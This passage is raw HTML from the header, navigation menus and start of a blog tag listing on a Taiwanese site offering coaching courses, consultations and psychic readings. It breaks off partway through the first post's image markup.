<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-ee60be76e mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ee60be76e mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-2h6vubk5 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2h6vubk5 mcb-item-header_icon-inner"><a  href="https://line.me/ti/p/~TtRI01iKZn" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-line" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-qelqnkdlh one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-qelqnkdlh mcb-item-header_icon-inner"><a  href="https://www.facebook.com/profile.php?id=100083241576582" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-facebook-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-1asnatnmw one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1asnatnmw mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-instagram" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-3eb353a6b one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3eb353a6b mcb-item-header_icon-inner"><a  href="https://podcasts.apple.com/tw/podcast/%E4%BA%9E%E7%91%9F%E5%A4%A9%E4%BD%BF%E9%97%9C%E4%BF%82%E7%A0%94%E7%A9%B6%E5%AE%A4/id1643318138" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fas fa-podcast" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-o0u472hzj one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-o0u472hzj mcb-item-header_icon-inner"><a  href="https://www.youtube.com/channel/UC4urH4EWh2RmV86vQYDvP-g/featured" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-youtube-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-djf2rakd one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-djf2rakd mcb-item-header_icon-inner"><a  href="https://www.tiktok.com/@arthurtheangel?is_from_webapp=1&#038;sender_device=pc" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-bottom mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-tiktok" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-52a53bb02 one laptop-one tablet-one mobile-one column_button mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-52a53bb02 mcb-item-button-inner"><a class="button  button_size_2" href="https://www.tarot-tarot.com.tw"         title=""><span class="button_label">沈嶸魔法</span></a>
</div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-q572qd8ki mcb-header-section close-button-left custom-width hide-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-q572qd8ki"><div  class="wrap mcb-wrap mcb-wrap-ip4w5dot mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-ip4w5dot mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-2oimp4ugn one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2oimp4ugn mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://arthurtheangel.com.tw"><img fetchpriority="high" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/cropped-林特LOGO-橫式-e1667518272197.png#81" alt="cropped-林特LOGO-橫式.png" width="1000" height="383"></a></div></div><div  class="column mcb-column mcb-item-j1ww7lkw one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-j1ww7lkw mcb-item-header_menu-inner"><ul id="menu-main-menu-2" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div><div  class="column mcb-column mcb-item-2ms1y5ikn one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline hide-desktop hide-laptop vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2ms1y5ikn mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-3" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-align-laptop-flex-start mfn-menu-align-tablet-flex-start mfn-menu-align-mobile-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-mfd66o9sq mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-mfd66o9sq mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-s1403gpr one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-s1403gpr mcb-item-header_icon-inner"><a  href="https://line.me/ti/p/~TtRI01iKZn" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-line" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-7lnp26f08 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-7lnp26f08 mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-facebook-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-5282wmrz one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5282wmrz mcb-item-header_icon-inner"><a  href="https://www.instagram.com/arthur_the_angel_?fbclid=IwY2xjawJHqW9leHRuA2FlbQIxMAABHf4ReFNipt1KN6fQPjbtTDH-_zkf9NAvoAHTOA2jIjOz6607Gdk5BYx1CQ_aem_7Mp8PX_tgfZ5WBegMiAqNg" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-instagram" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-0k68vzwbg one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-0k68vzwbg mcb-item-header_icon-inner"><a  href="https://podcasts.apple.com/tw/podcast/%E4%BA%9E%E7%91%9F%E5%A4%A9%E4%BD%BF%E9%97%9C%E4%BF%82%E7%A0%94%E7%A9%B6%E5%AE%A4/id1643318138" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fas fa-podcast" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-co7kz3nz one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-co7kz3nz mcb-item-header_icon-inner"><a  href="https://www.youtube.com/channel/UC4urH4EWh2RmV86vQYDvP-g/featured" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="fab fa-youtube-square" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-kckpjfch one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-kckpjfch mcb-item-header_icon-inner"><a  href="https://www.tiktok.com/@arthurtheangel?is_from_webapp=1&#038;sender_device=pc" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-bottom mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-tiktok" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-4bn5w3jl9 one laptop-one tablet-one mobile-one column_button mfn-item-inline  hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-4bn5w3jl9 mcb-item-button-inner"><a class="button  button_size_2" href="https://www.tarot-tarot.com.tw"         title=""><span class="button_label">沈嶸魔法</span></a>
</div></div></div></div></div></section></div></header><div id="Header_wrapper"><div id="Subheader"><div class="container"><div class="column one"><h1 class="title">一對一教練課</h1><ul class="breadcrumbs no-link"><li><a href="https://arthurtheangel.com.tw">首頁</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://arthurtheangel.com.tw/blog/">Blog</a> <span class="mfn-breadcrumbs-separator"><i class="icon-right-open"></i></span></li><li><a href="https://arthurtheangel.com.tw/tag/%E4%B8%80%E5%B0%8D%E4%B8%80%E6%95%99%E7%B7%B4%E8%AA%B2/">一對一教練課</a></li></ul></div></div></div></div>
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<section class="extra_content">
							</section>

			
			
			<section class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="mcb-column-inner clearfix">
							<div class="blog_wrapper isotope_wrapper">

								<div class="posts_group lm_wrapper classic col-1">
									<article class="post post-item isotope-item clearfix category-69 category-4 category-5 post-318 type-post status-publish format-standard has-post-thumbnail hentry category-arthur category-friendship category-relationship tag-39 tag-42 tag-25 tag-21 tag-16 tag-36 tag-40 tag-37 tag-41 tag-43 tag-24 tag-18 tag-35" style=""><div class="date_label">2022 年 9 月 1 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://arthurtheangel.com.tw/what-is-for-ones-own-good/"><div class="mask"></div><img width="960" height="720" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-960x720.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-960x720.png 960w, https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-800x601.png 800w, https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-300x225.png 300w, https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-1024x769.png 1024w, https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-768x577.png 768w, https://arthurtheangel.com.tw/wp-content/uploads/2022/09/我們認為的好-不是別人的好-194x146.png 194w, 